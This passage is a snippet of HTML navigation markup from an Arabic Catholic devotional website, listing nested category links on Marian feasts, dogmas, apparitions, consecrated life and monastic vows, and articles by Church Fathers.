	<li class="cat-item cat-item-1002"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/27-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b9%d9%8a%d8%af-%d8%b3%d9%8a%d9%91%d8%af%d8%a9-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d8%ac/" >27 تشرين الثاني : عيد سيّدة الايقونة العجائبيّة</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/8-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d8%ad%d8%a8%d9%84-%d8%a8%d9%84%d8%a7-%d8%af%d9%86%d8%b3/" >8 كانون الأول : الحبل بلا دنس</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >أعياد مريمية بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-58 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >كتب مريمية</a>
	<ul class='children'>
	<li class="cat-item cat-item-805"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%af%d8%a7%d8%a1-%d8%a8%d9%85%d8%b1%d9%8a%d9%85/" >الاقتداء بمريم</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%85%d8%ac%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84/" >امجاد مريم البتول &#8211; القديس ألفونس دي ليكوري</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%a7%d9%83%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d9%8a-%d9%84%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3/" >الاكرام الحقيقي لمريم العذراء &#8211; القديس لويس ماري غرينيون دي مونفورت</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-48 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >عقائد مريمية</a>
	<ul class='children'>
	<li class="cat-item cat-item-746"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%81%d8%b3%d8%b3-431/" >عقيدة مريم ام الله &#8211; مجمع افسس 431</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%af%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84%d9%8a%d8%a9-%d8%a7/" >عقيدة مريم العذراء الدائمة البتولية &#8211; المجمع اللاتراني 649</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ad%d8%a8%d9%84-%d8%a8%d9%84%d8%a7-%d8%af%d9%86%d8%b3-8-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-1854-%d8%a7%d9%84%d8%a8%d8%a7/" >عقيدة الحبل بلا دنس &#8211; 8 كانون الاول 1854 &#8211; البابا بيوس التاسع</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1-%d8%a8/" >عقيدة انتقال مريم العذراء إلى السماء بالنفس والجسد 1950 &#8211; البابا بيوس الثاني عشر</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >العقائد المريمية بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-45 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >ظهورات مريم العذراء</a>
	<ul class='children'>
	<li class="cat-item cat-item-1091"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%ba%d9%88%d8%a7%d8%af%d8%a7%d9%84%d9%88%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%83%d8%b3%d9%8a%d9%83-1531/" >ظهورات سيدة غوادالوبي في المكسيك 1531</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%b3%d9%8a%d9%84%d8%ba%d9%88%d8%a7-%d9%81%d9%8a-%d9%84%d9%8a%d8%aa%d9%88%d8%a7%d9%86%d9%8a%d8%a7-1608/" >ظهورات سيدة سيلغوا في ليتوانيا 1608</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d9%84%d8%a7%d9%88%d8%b3-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-1664/" >ظهورات سيدة لاوس في فرنسا 1664</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a8%d8%a7%d8%b1/" >ظهورات سيدة الايقونة العجائبية في باريس 1830</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%84%d8%a7%d8%b3%d8%a7%d9%84%d9%8a%d8%aa-1846-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >ظهورات العذراء في لاساليت 1846</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%81%d9%8a-%d9%84%d9%88%d8%b1%d8%af-1858/" >ظهورات العذراء في لورد 1858</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a8%d9%88%d9%86%d8%aa%d9%85%d8%a7%d9%86-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-1871/" >ظهورات سيدة بونتمان في فرنسا 1871</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%81%d9%8a-%d9%81%d8%a7%d8%b7%d9%8a%d9%85%d8%a7-1917/" >ظهورات العذراء في فاطيما 1917</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >مقالات مريمية</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >فضائل مريمية</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%82%d8%b5%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >قصائد مريمية</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/" >تراتيل مريمية &#8211; تاريخها</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%b9%d9%86-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >اقوال قديسين عن مريم العذراء</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%b4%d8%b1%d8%ad-%d9%88%d8%aa%d9%81%d8%b3%d9%8a%d8%b1/" >ايقونات مريمية &#8211; شرح وتفسير</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-545 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/" >الحياة المكرسة والنذور الرهبانية</a>
<ul class='children'>
	<li class="cat-item cat-item-788"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%af%d8%b9%d9%88%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d9%86%d9%88%d8%aa%d9%8a%d8%a9/" >الدعوة والتنشئة الكهنوتية</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d9%86%d9%88%d8%aa%d9%8a%d8%a9/" >الحياة الكهنوتية</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%af%d8%b9%d9%88%d8%a9-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%b1%d8%ad%d9%84%d8%a9/" >الدعوة الرهبانية ومرحلة الابتداء</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/" >الحياة الرهبانية</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%af%d8%b1-%d8%a7%d9%84%d8%b7%d8%a7%d8%b9%d8%a9/" >نذر الطاعة</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%b0%d8%b1-%d8%a7%d9%84%d8%b9%d9%81%d8%a9/" >نذر العفة</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%b0%d8%b1-%d8%a7%d9%84%d9%81%d9%82%d8%b1/" >نذر الفقر</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%b0%d8%b1-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b6%d8%b9/" >نذر التواضع</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9/" >مقالات حول الحياة المكرسة</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/" >مكتبة روحية</a>
<ul class='children'>
	<li class="cat-item cat-item-60 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/" >مقالات اباء الكنيسة</a>
	<ul class='children'>
	<li class="cat-item cat-item-888"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%83%d9%84%d9%8a%d9%85%d9%86%d8%b6%d9%88%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a/" >مقالات : اكليمنضوس الاسكندري</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%ab%d9%86%d8%a7%d8%b3%d9%8a%d9%88%d8%b3/" >مقالات : اثناسيوس</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%85%d8%a8%d8%b1%d9%88%d8%b3%d9%8a%d9%88%d8%b3/" >مقالات : امبروسيوس</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%ba%d9%88%d8%b3%d8%b7%d9%8a%d9%86%d9%88%d8%b3/" >مقالات : اغوسطينوس</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" >مقالات : افرام السرياني</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b3%d9%8a%d9%84%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >مقالات : باسيليوس الكبير</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%86%d9%8a%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%a8%d9%8a%d8%b3/" >مقالات : نيوفان الحبيس</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%86%d9%8a%d8%b5%d9%8a/" >مقالات : غريغوريوس النيصي</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a8%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d8%b3/" >مقالات : غريغوريوس بالاماس</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%86%d8%b2%d9%8a-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a-%d8%a7/" >مقالات : غريغوريوس النزينزي اللاهوتي &#8211; الناطق بالالهيات</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%83%d9%8a%d8%b1%d9%84%d8%b3-%d8%a7%d9%84%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a/" >مقالات : كيرلس السكندري</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%83%d9%8a%d8%b1%d9%84%d8%b3-%d8%a7%d9%84%d8%a7%d9%88%d8%b1%d8%b4%d9%84%d9%8a%d9%85%d9%8a/" >مقالات : كيرلس الاورشليمي</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%83%d8%a7%d8%b3%d9%8a%d8%a7%d9%86/" >مقالات : يوحنا كاسيان</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%af%d9%85%d8%b4%d9%82%d9%8a/" >مقالات : يوحنا الدمشقي</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%81%d9%85-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" >مقالات : يوحنا فم الذهب</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%81%d9%8a%d9%84%d9%88%d9%83%d8%b3%d9%8a%d9%86%d9%88%d8%b3/" >مقالات : القديس فيلوكسينوس</a>
</li>
